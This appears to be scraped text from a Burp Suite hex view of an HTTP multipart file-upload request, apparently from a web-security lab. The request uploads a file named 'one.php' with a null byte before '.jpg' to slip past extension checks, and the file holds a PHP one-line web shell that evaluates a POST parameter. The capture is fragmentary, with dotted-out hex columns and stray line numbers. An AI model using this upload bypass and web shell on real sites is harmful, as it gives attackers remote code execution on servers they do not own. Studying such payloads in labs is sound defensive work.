 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw H
00000300 ....................72 ....................20 ion: form-data;
00000310 ....................41 ....................53 name="MAX_FILE_S
00000320 ....................0a ....................0a IZE" 100000
00000330 ....................2d ....................2d ----------------
00000340 ....................2d ....................34 -------------394
00000350 ....................33 ....................34 9849453394755274
00000360 ....................31 ....................6e 11226891794 Con
00000370 ....................73 ....................6e tent-Disposition
00000380 ....................64 ....................6d : form-data; nam
00000390 ....................61 ....................69 e="uploaded"; fi
000003a0 ....................3d ....................70 lename=="one.php
000003b0 00 .................0a ....................2d .jpg" Content-
000003c0 ....................70 ....................6f Type: applicatio
000003d0 ....................2d ....................0a n/octet-stream
000003e0 ....................20 ....................5f <?php @eval($_
000003f0 ....................78 ....................3e POST[ouxiang])?>
76
77
78
79
80
81
82
83
84
85 <
86
87 <